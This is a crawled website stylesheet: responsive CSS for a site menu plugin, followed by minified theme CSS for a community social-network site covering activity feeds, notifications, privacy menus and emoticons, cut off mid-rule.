@media only screen and (max-width: 767px) {
    .layout_sitemenu_menu_mini {
        width: 100%;
    }
    .layout_sitemenu_menu_mini > .layout_core_menu_mini > div > ul > li,
    .layout_core_menu_mini > div > ul > li {
        padding: 2px;
        float: none;
        display: inline-block;
        vertical-align: middle;
        margin-top: 0;
        margin-bottom: 0;
        position: unset;
    }
    .layout_sitemenu_menu_mini .layout_core_menu_mini {
        overflow-x: auto;
    }
    .layout_sitemenu_menu_mini .layout_core_menu_mini #core_menu_mini_menu {
        display: block;
    }
    .layout_sitemenu_menu_mini #core_menu_mini_menu > ul {
        width: 100%;
        text-align: center;
    }
}
@media only screen and (max-width:920px){
    .layout_sitemenu_menu_main .horizontal_mainmenu_bar { display: none;}
    .sitemenu-vertical-overlay.sitemenu-horizontal-main-menu div.layout_sitemenu_menu_main {top: 25px;}
    .sitemenu-vertical-left-mainmenu .layout_page_header_fixed,
    .sitemenu-vertical-right-mainmenu .layout_page_header_fixed {
        position: fixed;
        top:0 !important;
        z-index: 99;
        left: 0;
        right: 0;
        width: 100%;
        box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    }
    .sitemenu-vertical-toggole-button .layout_page_header .sitemenu_pannel_icons {
      display: none;
    }
    .sitemenu-vertical-left-mainmenu .allure_top_header,
    [dir="rtl"] .sitemenu-vertical-right-mainmenu  .allure_top_header {
      margin-left: -52px;
    }
    [dir="rtl"] .sitemenu-vertical-left-mainmenu  .allure_top_header,
    .sitemenu-vertical-right-mainmenu .allure_top_header {
      margin-right: -52px;
    }
/*    .sitemenu_pannel_icons {
        position: absolute;
        top: 25px;
        z-index: 99;
    }*/
  body.sitemenu_vertical_menu_wrapper .menu_item_container {
    -moz-transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
  }
  body.sitemenu-pannel-toggle .sitemenu_vertical_menu_wrapper .menu_item_container,
  [dir="rtl"] body.sitemenu-pannel-toggle .sitemenu_vertical_menu_wrapper .menu_item_container {
    -moz-transition: all 0.3s ease-in;
    -webkit-transition: all 0.3s ease-in;
    transition: all 0.3s ease-in;
  }
}
@media only screen and (max-width: 767px) {
    .layout_sitemenu_menu_mini #core_menu_mini_menu > ul {
        white-space: nowrap;
        overflow-x: auto !important;
    }
    .layout_sitemenu_menu_mini > .layout_core_menu_mini > div > ul > li::before,
    .layout_core_menu_mini > div > ul > li::before {
        content: none;
    }
}
@media only screen and (min-width: 601px) {
	.sitemenu_lightbox #user_signup_form #signup_account_form .sitemenu_popup_form_half_field#timezone-wrapper,
	.sitemenu_lightbox #user_signup_form #signup_account_form .sitemenu_popup_form_half_field#language-wrapper {
		width: 48%;
		display: inline-block;
		vertical-align: top;
	}
	/*.sitemenu_lightbox #user_signup_form #signup_account_form .sitemenu_popup_form_half_field#passconf-wrapper,
	.sitemenu_lightbox #user_signup_form #signup_account_form .sitemenu_popup_form_half_field#language-wrapper {
		margin-left: 2%;
	}*/
}
@media only screen and (min-width: 921px){
    .sitemenu-vertical-overlay.sitemenu-horizontal-main-menu { margin-top: 0 !important;}
    .layout_sitemenu_menu_main .vertical_mainmenu_bar { display: none;}
    .sitemenu-vertical-overlay.sitemenu-horizontal-main-menu .layout_page_header.sitemenu-vertical_padding { /*position: static;*/ padding-left: 0; padding-right: 0;}
	.sitemenu-vertical-left-mainmenu:not(.sitemenu-horizontal-main-menu) .layout_page_header_fixed, 
	.sitemenu-vertical-right-mainmenu:not(.sitemenu-horizontal-main-menu) .layout_page_header_fixed {
		position: fixed;
		top:0;
		z-index: 101;
		left: 0;
		right: 0;
		width: 100%;
		box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
	}
  .sitemenu-vertical-toggole-button .layout_sitemenu_vertical_header_toggle_button {
    display: none;
  }
  .sitemenu-vertical-toggole-button.sitemenu-vertical-left-mainmenu:not(.sitemenu-horizontal-main-menu) .layout_page_header.sitemenu-vertical_padding {
    padding-left: 50px;
  }
  [dir="rtl"] .sitemenu-vertical-toggole-button.sitemenu-vertical-left-mainmenu:not(.sitemenu-horizontal-main-menu) .layout_page_header.sitemenu-vertical_padding {
    padding-left: 0;
    padding-right: 50px;
  }
  .sitemenu-vertical-toggole-button.sitemenu-vertical-right-mainmenu:not(.sitemenu-horizontal-main-menu) .layout_page_header.sitemenu-vertical_padding {
    padding-right: 50px;
  }
  [dir="rtl"] .sitemenu-vertical-toggole-button.sitemenu-vertical-right-mainmenu:not(.sitemenu-horizontal-main-menu) .layout_page_header.sitemenu-vertical_padding {
    padding-right: 0;
    padding-left: 50px;
  }

}
@media only screen and (min-width: 1201px) {
    .sitemenu_pannel_icons {
        display: none;
    }
    .sitemenu-vertical-shiftpage.sitemenu-pannel-toggle #global_content,
    .sitemenu-vertical-shiftpage.sitemenu-pannel-toggle .layout_top + .layout_main {
        width: 1200px;
    }
    .sitemenu-vertical-fitpage.sitemenu-pannel-toggle #global_content,
    .sitemenu-vertical-fitpage.sitemenu-pannel-toggle .layout_top + .layout_main {
        width: 100%;
		max-width: 100%;
    }
    .sitemenu-vertical-shiftpage.sitemenu-pannel-toggle #global_wrapper,
    .sitemenu-vertical-fitpage.sitemenu-pannel-toggle #global_wrapper {
        padding-left: 15px;
        padding-right: 15px;
        box-sizing: border-box;
    }
    .sitemenu-vertical-shiftpage #global_wrapper,
    .sitemenu-vertical-shiftpage #global_footer
    .sitemenu-vertical-fitpage #global_wrapper,
    .sitemenu-vertical-fitpage #global_footer {
        -webkit-transition: margin-left .3s;
        -moz-transition: margin-left .3s;
        -o-transition: margin-left .3s;
        transition: margin-left .3s;
    }
    [dir="rtl"] .sitemenu-vertical-shiftpage #global_wrapper,
    [dir="rtl"] .sitemenu-vertical-shiftpage #global_footer
    [dir="rtl"] .sitemenu-vertical-fitpage #global_wrapper,
    [dir="rtl"] .sitemenu-vertical-fitpage #global_footer {
        -webkit-transition: margin-right .3s;
        -moz-transition: margin-right .3s;
        -o-transition: margin-right .3s;
        transition: margin-right .3s;
    }
    /* Fit page */
    .sitemenu-vertical-left-mainmenu.sitemenu-vertical-fitpage.sitemenu-pannel-toggle #global_wrapper,
    .sitemenu-vertical-left-mainmenu.sitemenu-vertical-fitpage.sitemenu-pannel-toggle #global_footer {
        margin-left: 220px;
        position: relative;
    }
    [dir="rtl"] .sitemenu-vertical-left-mainmenu.sitemenu-vertical-fitpage.sitemenu-pannel-toggle #global_wrapper,
    [dir="rtl"] .sitemenu-vertical-left-mainmenu.sitemenu-vertical-fitpage.sitemenu-pannel-toggle #global_footer {
        margin-left: 0;
        margin-right: 220px;
    }
    .sitemenu-vertical-right-mainmenu.sitemenu-vertical-fitpage.sitemenu-pannel-toggle #global_wrapper,
    .sitemenu-vertical-right-mainmenu.sitemenu-vertical-fitpage.sitemenu-pannel-toggle #global_footer {
        margin-right: 220px;
        position: relative;
    }
    [dir="rtl"] .sitemenu-vertical-right-mainmenu.sitemenu-vertical-fitpage.sitemenu-pannel-toggle #global_wrapper,
    [dir="rtl"] .sitemenu-vertical-right-mainmenu.sitemenu-vertical-fitpage.sitemenu-pannel-toggle #global_footer {
        margin-right: 0;
        margin-left: 220px;
    }
    .sitemenu-vertical-fitpage #global_footer {
        width: auto;
        float: none;
    }
    /* Shift page */
    .sitemenu-vertical-left-mainmenu.sitemenu-vertical-shiftpage.sitemenu-pannel-toggle #global_wrapper,
    .sitemenu-vertical-left-mainmenu.sitemenu-vertical-shiftpage.sitemenu-pannel-toggle #global_footer {
        margin-left: 220px;
        margin-right: -220px;
        position: relative;
    }
    [dir="rtl"] .sitemenu-vertical-left-mainmenu.sitemenu-vertical-shiftpage.sitemenu-pannel-toggle #global_wrapper,
    [dir="rtl"] .sitemenu-vertical-left-mainmenu.sitemenu-vertical-shiftpage.sitemenu-pannel-toggle #global_footer {
        margin-left: -220px;
        margin-right: 220px;
    }
    .sitemenu-vertical-right-mainmenu.sitemenu-vertical-shiftpage.sitemenu-pannel-toggle #global_wrapper,
	.sitemenu-vertical-right-mainmenu.sitemenu-vertical-shiftpage.sitemenu-pannel-toggle #global_footer {
        margin-left: -220px;
        margin-right: 220px;
        position: relative;
    }
    [dir="rtl"] .sitemenu-vertical-right-mainmenu.sitemenu-vertical-shiftpage.sitemenu-pannel-toggle #global_wrapper,
    [dir="rtl"] .sitemenu-vertical-right-mainmenu.sitemenu-vertical-shiftpage.sitemenu-pannel-toggle #global_footer {
        margin-left: 220px;
        margin-right: -220px;
    }
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://mycityconnected.us/application/css.php?request=application%2Fthemes%2Fcaptivate%2Ftheme.css&c=419&pageStart=0&pageEnd=280958
body_size: 45267
content:
@import 'https://fonts.googleapis.com/css?family=Open+Sans';img.main{max-width:720px;max-height:720px}img.thumb_normal{max-width:140px;max-height:160px}img.thumb_profile{max-width:200px;max-height:400px}img.thumb_icon{width:48px;height:48px;border-radius:3px}img.main,img.thumb_profile{border:3px solid #e4e4e4}img.main,img.thumb_normal,img.thumb_profile,img.thumb_icon{border-width:0}@font-face{font-family:'OpenSansRegular';src:url(/application/themes/captivate/fonts/OpenSansRegular.ttf?c=419) format('truetype')}@font-face{font-family:'OpenSansLight';src:url(/application/themes/captivate/fonts/OpenSansLight.ttf?c=419) format('truetype')}@font-face{font-family:'OpenSansSemibold';src:url(/application/themes/captivate/fonts/OpenSansSemibold.ttf?c=419) format('truetype')}@font-face{font-family:'OpenSansBold';src:url(/application/themes/captivate/fonts/OpenSansBold.ttf?c=419) format('truetype')}@font-face{font-family:'impact';src:url(/application/themes/captivate/fonts/impact.ttf?c=419) format('truetype')}@font-face{font-family:'FontAwesome';src:url(/application/themes/captivate/fonts/fontawesome-webfont.eot?c=419);src:url(/application/themes/captivate/fonts/fontawesome-webfont.eot?c=419) format('embedded-opentype'),           url(/application/themes/captivate/fonts/fontawesome-webfont.woff?c=419) format('woff'),           url(/application/themes/captivate/fonts/fontawesome-webfont.ttf?c=419) format('truetype'),           url(/application/themes/captivate/fonts/fontawesome-webfont.svg?c=419) format('svg');font-weight:400;font-style:normal}.fa-user:before{content:"f007"}.fa-clock-o:before{content:"f017"}.fa-share:before{content:"f064"}.fa-comment:before{content:"f075"}.fa-thumbs-up:before{content:"f164"}.fa-thumbs-down:before{content:"f165"}.fa-cog:before{content:"f013"}.fa-caret-down:before{content:"f0d7"}.fa-times:before{content:"f00d"}.layout_activity_feed{min-height:600px}div.notifications_layout{clear:both;overflow:hidden}div.notifications_layout>div.notifications_leftside{float:left;width:330px;overflow:hidden}html[dir="rtl"] div.notifications_layout>div.notifications_leftside{float:right}div.notifications_layout>div.notifications_rightside{overflow:hidden;padding-left:30px}html[dir="rtl"] div.notifications_layout>div.notifications_rightside{padding-left:0;padding-right:30px}ul.notifications>li{margin-bottom:10px}ul.notifications>li+li{border-top-width:1px;padding-top:10px}ul.notifications>li>span:before{display:none}[dir="rtl"] ul.notifications>li>span:before{margin-left:5px;margin-right:0;float:right}ul.notifications>li.notifications_unread>span{font-weight:700}ul.notifications>li>span{display:block}html[dir="rtl"] ul.notifications>li>span{padding-left:0}ul.requests{overflow:hidden}ul.requests>li{overflow:hidden;clear:both;margin-bottom:20px}ul.requests>li+li{border-top-width:1px;padding-top:10px}ul.requests>li>img{display:block;float:left}html[dir="rtl"] ul.requests>li>img{float:right}ul.requests>li>div{overflow:hidden;padding-left:10px}html[dir="rtl"] ul.requests>li>div{padding-left:0;padding-right:10px}ul.requests>li>div>div>a{font-weight:700}ul.requests>li>div>div+div{padding:10px 0 0 0}ul.requests>li>div>div+div>a{font-weight:400}ul.requests>li>div>div+div>button{font-size:.8em}ul.requests_widget{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:10px;margin-bottom:15px}ul.requests_widget>li+li{margin-top:5px}ul.feed{clear:both}ul.feed>li{padding:0 0 10px 0}ul.feed>li+li{padding-top:10px}ul.feed .feed_item_generated{color:#a3a3a3}ul.feed .feed_item_photo{float:left;overflow:hidden;margin-right:7px;line-height:0;font-size:0}html[dir="rtl"] ul.feed .feed_item_photo{float:right;margin-right:0;margin-left:10px}ul.feed .feed_item_photo>a{text-decoration:none}ul.feed .feed_item_photo>a>img{display:block}ul.feed .feed_item_username{font-weight:700}ul.feed .feed_item_icon{font-size:.8em;color:#a3a3a3;padding-top:1px}ul.feed .feed_item_icon>ul{line-height:1em;display:inline-block}ul.feed .feed_item_icon>ul>li{display:inline-block;vertical-align:middle}ul.feed .feed_item_icon{margin-top:3px;padding:1px 0 3px 0}ul.feed .feed_item_date:before{font-family:'Font Awesome 5 Free';margin-right:5px;font-size:14px;vertical-align:middle}[dir="rtl"] ul.feed .feed_item_icon:before{margin-right:0;margin-left:5px}ul.feed .feed_item_bodytext{display:block;margin-bottom:5px;color:#707070}ul.feed .feed_attachment_core_link{overflow:hidden}ul.feed .feed_item_attachments{overflow:hidden;padding:10px 10px 3px 10px}ul.feed .feed_attachment_core_link>div{overflow:hidden;width:auto}ul.feed .feed_attachment_core_link>div>a{display:block;float:left}html[dir="rtl"] ul.feed .feed_attachment_core_link>div>a{float:right}ul.feed .feed_attachment_core_link>div>a>img{display:block;max-width:100px}ul.feed .feed_attachment_core_link>div>a+div{overflow:hidden;padding-left:8px}html[dir="rtl"] ul.feed .feed_attachment_core_link>div>a+div{padding-left:0;padding-right:8px}ul.feed .feed_attachment_core_link>div>a+div>a{font-weight:700}ul.feed .feed_attachment_photo{display:inline-block;overflow:hidden;margin:0 0 5px 0;vertical-align:top}ul.feed .feed_attachment_photo a{display:block;float:left}html[dir="rtl"] ul.feed .feed_attachment_photo a{float:right}ul.feed .feed_attachment_photo a>span{display:block;width:197px;height:140px;background-size:cover;background-position:center 50%;background-repeat:no-repeat}#global_page_user-profile-index ul.feed .feed_attachment_photo a > span, #global_page_group-profile-index ul.feed .feed_attachment_photo a > span, #global_page_event-profile-index ul.feed .feed_attachment_photo a>span{width:292px;height:200px}ul.feed .feed_attachment_photo a .feed_attachment_photo_overlay{background:rgba(0, 0, 0,0.5);z-index:1;position:absolute}ul.feed .feed_attachment_photo a .feed_attachment_photo_more_count{font-size:40px;font-weight:700;z-index:1;position:absolute;color:#fff;text-align:center;height:auto;margin-top:50px;line-height:40px}#global_page_user-profile-index ul.feed .feed_attachment_photo a .feed_attachment_photo_more_count, #global_page_group-profile-index ul.feed .feed_attachment_photo a .feed_attachment_photo_more_count, #global_page_event-profile-index ul.feed .feed_attachment_photo a .feed_attachment_photo_more_count{margin-top:70px}ul.feed .feed_item_link_title{font-weight:700;margin-bottom:2px}ul.feed .feed_item_link_desc{color:#a3a3a3}ul.feed .comments textarea{font-size:8pt}ul.feed .comments textarea+button{display:none;font-size:.8em}ul.feed .comments textarea:focus+button{display:block}ul.feed .comments>ul>li>div>a>img{width:32px;height:32px}ul.feed span.view_more .view_more_link:before{display:inline-block;padding-left:10px;content:"\f0d7";margin-right:5px;font-family:'Font Awesome 5 Free';color:#000;font-weight:600}[dir="rtl"] ul.feed span.view_more .view_more_link:before{padding-left:0;margin-right:0;padding-right:10px;margin-left:5px}ul.feed span.view_more .view_less_link:before{display:inline-block;padding-left:10px;content:"\f0d8";margin-right:5px;font-family:'Font Awesome 5 Free';color:#000;font-weight:600}[dir="rtl"] ul.feed span.view_more .view_less_link:before{padding-left:0;margin-right:0;padding-right:10px;margin-left:5px}ul.feed .feed_item_posted .view_more_link, ul.feed .feed_item_posted .view_less_link{font-size:.8em}div.feed_viewmore{border-top-width:1px;padding-top:5px;text-align:center}[dir="rtl"] div.feed_viewmore{text-align:center}.global_form_activity_edit_post .form-elements{padding:0;margin-top:.1em;display:flex;flex-wrap:wrap}.global_form_activity_edit_post .form-label{display:none}.global_form_activity_edit_post #buttons-wrapper{margin-top:1em;clear:both;width:100%}div.comments_comment_likes_tips{border:1px solid transparent;padding:4px 7px;background-color:#fff;color:#a3a3a3;font-size:.9em}.comment-compose-container .overTxtLabel{padding:1em}.sharebox{background-color:#fff;border:0 solid transparent;border-radius:none;margin:10px;padding:10px;overflow:hidden}.sharebox_photo{float:left;overflow:hidden;margin-right:8px}html[dir="rtl"] .sharebox_photo{float:right;margin-right:0;margin-left:8px}.sharebox_photo img{border:1px solid #e4e4e4;max-width:120px;max-height:120px}.sharebox_title{font-weight:700}.sharebox_description{font-size:.8em;margin-top:3px}.notification_type_commented:before,.notification_type_commented_commented:before{content:"\f075"}.notification_type_liked:before,.notification_type_liked_commented:before{content:"\f164"}.composer_facebook_toggle,.composer_twitter_toggle{float:right;display:inline-block;margin-left:10px;margin-top:7px;margin-right:1px;padding:0}[dir="rtl"] .composer_facebook_toggle, [dir="rtl"] .composer_twitter_toggle{float:left;margin-left:0;margin-right:10px;margin-right:0;margin-left:1px}.composer_facebook_toggle:before,.composer_twitter_toggle:before{font-family:'Font Awesome 5 Free';font-size:16px}.composer_facebook_toggle:before{content:"\f230";color:#607D8B}.composer_twitter_toggle:before{content:"\f099";color:#607D8B}.composer_facebook_toggle:hover::before{cursor:pointer;content:"\f230";color:#3B5998}.composer_twitter_toggle:hover::before{cursor:pointer;content:"\f099";color:#00AEDD}.composer_facebook_toggle_active:before{content:"\f230";color:#3B5998}.composer_twitter_toggle_active:before{content:"\f099";color:#00AEDD}.composer_facebook_tooltip,.composer_twitter_tooltip{display:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;position:absolute;padding:7px;background:#333;opacity:.8;color:#fff;font-weight:700;text-align:center;width:180px;font-size:8pt;margin-top:-30px;margin-left:-84px}.composer_facebook_toggle:hover>.composer_facebook_tooltip,.composer_twitter_toggle:hover>.composer_twitter_tooltip{display:block}.tip_container{display:inline-block}.tip_container .tip_wapper{display:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;position:absolute;color:#fff;font-size:8pt;z-index:1}.tip_container .tip_body{padding:5px;background:#333;opacity:.8}.tip_container .tip_body a{color:#fff}.tip_container ul li{padding:2px 5px}.tip_container:hover .tip_wapper{display:block}.feed_item_date:before{content:"\f075"}.emoticons-activator::before{content:"\f118";color:#ff9800;font-family:'Font Awesome 5 Free';font-size:20px}.emoticons-activator{cursor:pointer;position:absolute;vertical-align:middle;right:1em;bottom:.8em}[dir="rtl"] .emoticons-activator{left:1em;right:auto}.emoticons_box{background-color:#fff;border:1px solid #f2f0f0;padding:5px;position:absolute;right:-9px;top:30px;width:270px;z-index:99}[dir="rtl"] .emoticons_box{left:-9px;right:auto}.emoticons_box_closed{display:none}.emoticons_box_opened{display:block}.emoticons_box_icon img{margin:5px;float:left;height:20px;width:20px}[dir="rtl"] .emoticons_box_icon{float:right}.emoticons_box_arrow{border:1px solid #f2f0f0;border-bottom:0;border-right:0;display:block;height:14px;width:14px;position:absolute;right:9px;top:-8px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);background:#fff}[dir="rtl"] .emoticons_box_arrow{left:9px;right:auto}img.emoticon_img{width:20px;height:20px;vertical-align:text-bottom}img[alt=emoticon_img]{width:20px;height:20px}@media (max-width:600px){.emoticons-activator{display:none}}.privacy_list{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;position:relative;display:inline-block;margin-right:5px;border:1px solid #e4e4e4}[dir="rtl"] .privacy_list{margin-right:0;margin-left:5px}.privacy_pulldown_button{display:inline-block;padding:10px;outline:none;-moz-user-select:none;-webkit-user-select:none;line-height:100%}a.privacy_pulldown_button:link{color:#707070}.privacy_pulldown_button:hover{text-decoration:none}.privacy_pulldown_contents_wrapper{background-color:#fff;right:0;min-width:200px;position:absolute;top:100%;z-index:99;display:none;-moz-box-shadow:0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24);box-shadow:0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24)}[dir="rtl"] .privacy_pulldown_contents_wrapper{left:0;right:auto}.privacy_pulldown_active .privacy_pulldown_contents_wrapper{display:block}.privacy_pulldown_contents{padding:7px 0}.privacy_pulldown_contents>ul{margin:0;max-height:400px;padding:0;overflow-y:auto;overflow-x:hidden}.privacy_pulldown_contents>ul>li{display:block;padding:7px 10px;margin-bottom:2px}.privacy_pulldown_contents>ul>li:hover{background:rgba(0,0,0,.03)}.privacy_pulldown_contents>ul>li.activity_tab_active{background:rgba(0, 0, 0, .05)}.privacy_pulldown_contents > ul > li div{cursor:pointer;overflow:hidden}.privacy_pulldown_contents>ul>li.sep{border-bottom:1px solid #f2f0f0;margin:5px 7px 6px;padding-top:1px}.privacy_pulldown_contents>ul>li.sep:hover{background:transparent}.privacy_pulldown_icon{margin-right:5px}[dir="rtl"] .privacy_pulldown_icon{margin-left:5px;margin-right:0}.privacy_pulldown_icon:before{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900}.privacy_pulldown_contents > ul > li .privacy_pulldown_icon{width:20px;float:left;text-align:center}[dir="rtl"] .privacy_pulldown_contents > ul > li .privacy_pulldown_icon{float:right;text-align:center}.activity_icon_feed_everyone:before{content:"\f0ac"}.activity_icon_feed_friends:before{content:"\f0c0";font-weight:900 !important}.activity_icon_feed_networks:before{content:"\f0e8"}.activity_icon_feed_onlyme:before{content:"\f023";font-weight:900 !important}.activity_icon_feed_network:before{content:"\f024"}.privacy_list_tip{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background:#333;color:#fff;display:none;font-size:12px;font-weight:400;left:0;opacity:0.9;padding:8px 10px;position:absolute;right:auto;white-space:nowrap;margin-top:-42px}.privacy_list_tip img{clear:both;bottom:0;position:absolute;left:0;right:0;margin:0 auto -9px}.privacy_pulldown:hover .privacy_list_tip{display:block}@media (max-width:600px){.privacy_pulldown_contents_wrapper{left:0;right:auto}[dir="rtl"] .privacy_pulldown_contents_wrapper{left:auto;right:0}#compose-submit{float:right}[dir="rtl"] #compose-submit{float:left}.comment-likes-activity-feed > div ul>li{margin-right:10px}.comment-likes-activity-feed > div ul>li:last-child{margin-right:0}}@media (min-width:600px){.compose-right-content{float:right}[dir="rtl"] .compose-right-content{float:left}}.global_form_activity_edit_post #networkprivacy-element select{background:#fff;margin-top:10px;outline-color:transparent;max-width:150px}.global_form_activity_edit_post #networkprivacy-element select option{background:rgba(0, 0, 0, .05)}.global_form_activity_edit_post #body-wrapper{margin:5px 10px 10px 0;flex:1;overflow:hidden}.compose-content-counter{color:#4bf;font-weight:600;border:1px solid;border-radius:50px;height:34px;line-height:34px;width:34px;text-align:center;margin-right:10px;font-size:14px}.feed_item_body_edit_content .compose-container{border-radius:4px;border-width:1px;margin-top:15px;padding:1em}.feed_item_body_edit_content .compose-content-counter{margin-top:10px}.feed_item_body_edit_content .compose-content{padding:0}.feed_item_posted .feed_item_date{position:absolute;top:38px}.notification_type_shared::before,.activity_icon_share::before{content:"\f075"}.notification_type_sitepage_tagged::before,.notification_type_sitebusiness_tagged::before,.notification_type_sitegroup_tagged::before,.notification_type_sitestore_tagged::before{content:"\f02b"}.notification_type_reacted::before{content:"\f118"}ul.notifications>li>span:before{font-family:'Font Awesome 5 Free',fontawesome}.feed_item_generated{padding:0 15px}.composer_facebook_toggle:before,.composer_twitter_toggle:before{font-size:15px;font-family:'Font Awesome 5 Brands'!important}.like_comment_counts .like_icon::before{content:"\f087";font-family:'Font Awesome 5 Free';margin-right:4px}.like_comment_counts .comment_icon::before{content:"\f075";font-family:'Font Awesome 5 Free';margin-right:4px}ul.feed .comments>form{border-top:1px solid #f2f0f0}.aaf_show_popup a{color:#000 !important}.adv_post_container .compose-tray{border:1px solid #f2f0f0}ul.show_org_image .feed_attachment_photo.aaf_feed_attachment_photo a{border:1px solid #e4e4e4}.adv_post_container_box{border-color:#f2f0f0;background:#fff}.aaf_feed_box_container_active .adv_post_container_box, .adv_post_container_activator_buttons .adv_post_container_box, .adv_post_container_activator_icon .adv_post_container_box, .adv_post_container_activator_buttons .adv_post_compose_menu_anactive, .adv_post_container_activator_buttons .composer_activator_expand_more_options{border-color:#f2f0f0}.adv_post_container_activator_icon > form > .compose-tray.adv_post_container_tabs, .adv_post_container_activator_top .adv_post_container_attachment_on_top,.adv_post_container_activator_buttons>form>.compose-tray.adv_post_container_tabs{border-bottom:1px solid #e4e4e4}.adv_post_container .adv_post_container_checkin, .adv_post_container .adv_post_container_tagging{background-color:#f1f1f1;border:1px dotted #f2f0f0}.aaf_feed_box_container #activity-post-container{background-color:#fff;border:0 solid transparent;border-radius:none;border-color:#f2f0f0!important;border-width:1px;border-style:solid}.aaf_feed_box_container #activity-post-container > form#activity-form, .aaf_feed_box_container #aaf-twitter-post-container{background-color:#fff;border:0 solid transparent;border-radius:none}.layout_advancedactivity_advancedactivitytwitter_userfeed>div,.layout_advancedactivity_advancedactivitytwitter_userfeed>ul{border-color:#f2f0f0!important;overflow:hidden;box-sizing:border-box;border-top:none;clear:both}.layout_advancedactivity_advancedactivitytwitter_userfeed #Tweet_activity-feed>li{padding:13px}.layout_advancedactivity_advancedactivitytwitter_userfeed #Tweet_activity-feed > li .feed_item_body{width:auto;clear:none;margin-top:0}.layout_advancedactivity_advancedactivitytwitter_userfeed #Tweet_activity-feed > li .feed_item_generated{padding-left:0}.birthday_activity_feed .overTxtLabel, .adv_post_container_tagged_cont, .adv_post_container_checkin, .adv_post_container_tagging .overTxtLabel{color:#a3a3a3}.aaf_feed_composer_tag{display:inline-block;background-color:#fff;margin:0 0 5px 0}.aaf_feed_composer_highlight_tag{display:inline-block;background-color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 0 1px #7eb6d5;-moz-box-shadow:0 0 0 1px #7eb6d5;box-shadow:0 0 0 1px #7eb6d5;font-weight:400;height:20px;line-height:17px;margin:0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.feeling-autosuggest-container .feeling-autosuggest-wapper > ul li:hover a, .feeling-autosuggest-container .feeling-autosuggest-wapper > ul li:hover span, .feeling-autosuggest-container .feeling-autosuggest-wapper > ul li:hover{background-color:#4bf;color:#fff}div#compose-container ul.tag-autosuggest,ul.tag-autosuggest{border:1px solid #dfdfdf;border-bottom-width:2px}.aaf_main_container_lodding{background:url(/application/modules/Seaocore/externals/images/loading.gif?c=419);height:32px;width:32px;margin:40px auto}.aaf-feed-photo, .aaf_feed_attachment_facebook_photo, ul.feed .feed_attachment_core_link .feed_attachment_aaf>a{border:1px solid #e4e4e4}ul.feed .aaf_feed_attachment_facebook>div>div{border-left:2px solid #e4e4e4}ul.tag-autosuggest.seaocore-autosuggest{border:1px solid #dfdfdf}ul.tag-autosuggest.aaf-feed-tag-autosuggest > li.autocompleter-choice div.autocompleter-choice{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}ul.tag-autosuggest.aaf-feed-tag-autosuggest>li.autocompleter-choices,ul.tag-autosuggest.seaocore-autosuggest>li.autocompleter-choices{padding:8px 10px;margin-bottom:4px}ul.tag-autosuggest.aaf-feed-tag-autosuggest li span.autocompleter-queried, ul.tag-autosuggest.aaf-feed-tag-autosuggest > li span.autocompleter-queried, ul.tag-autosuggest.seaocore-autosuggest li span.autocompleter-queried, ul.tag-autosuggest.seaocore-autosuggest > li span.autocompleter-queried{height:18px;display:inline-block;line-height:normal;min-height:18px}ul.tag-autosuggest.aaf-feed-tag-autosuggest > li.autocompleter-choices img{width:25px;height:25px}div#compose-container ul.tag-autosuggest.aaf-feed-tag-autosuggest > li div>div{font-size:.7em!important;padding:0;margin:4px 0 0 0;line-height:6px;font-weight:700!important;vertical-align:text-top}.layout_advancedactivity_home_feeds{background:transparent!important}.aaf_tabs{border-bottom:1px solid #f2f0f0}.aaf_tabs>ul.aaf_tabs_apps{background-color:#fff;border:0 solid transparent;border-radius:none;border:none!important}.aaf_tabs>ul.aaf_tabs_apps>li>a{color:#707070}.aaf_tabs>ul.aaf_tabs_apps>li.aaf_tab_active>a{background-color:#fff;border:0 solid transparent;border-radius:none;border-color:#e4e4e4!important;border-top-width:2px!important;border-top-color:#44bbff!important}.aaf_tabs > ul.aaf_tabs_apps > li .add_apps a{color:#707070}.aaf_tabs_feed{background-color:#fff;border:0 solid transparent;border-radius:none;border:1px solid #f2f0f0!important}.aaf_tabs_feed > ul > li.aaf_tab_active a{color:#707070}.aaf_feed_delete_btn a:hover, .aaf_birthday_feed_delete_btn a:hover{border:1px solid transparent}.aaf_pulldown_contents{background-color:#fff}.aaf_pulldown_contents>ul>li.aaf_custom_list,.aaf_pulldown_contents>ul>li>a{color:#707070}.aaf_pulldown_contents>ul>li>a:hover,.aaf_pulldown_contents>ul>li.aaf_custom_list:hover,.aaf_pulldown_contents>ul>li.active:hover{background-color:#f6f6f6;outline:medium none}.aaf_pulldown_contents>ul>li.sep{border-bottom:1px solid #f2f0f0}.layout_page_advancedactivity_index_welcometab .layout_middle .generic_layout_container+.generic_layout_container{border-color:#f2f0f0 !important}#compose-video-body input, #compose-video-body select{border-bottom:1px solid #f2f0f0 !important}.aaf_feed_tip, .aaf_feed_tip_more a,.aaf_feed_loading{background-color:#fff;border:0 solid transparent;border-radius:none}.aaf_feed_tip_more a{border:none!important}.pulldown_contents ul>li{padding-top:1px !important;padding-bottom:1px !important}.aaf_update_pulldown{padding:3px !important}.aaf_update_pulldown>a{float:left !important;margin:0 8px 0 0}html[dir="rtl"] .aaf_update_pulldown>a{float:right !important;margin:0 0 0 8px}.aaf_update_pulldown>a>img{width:40px;height:40px}.aaf_update_pulldown .aaf_update_pulldown_content{display:table-cell;vertical-align:top;width:10000px}.aaf_update_pulldown .aaf_update_pulldown_content 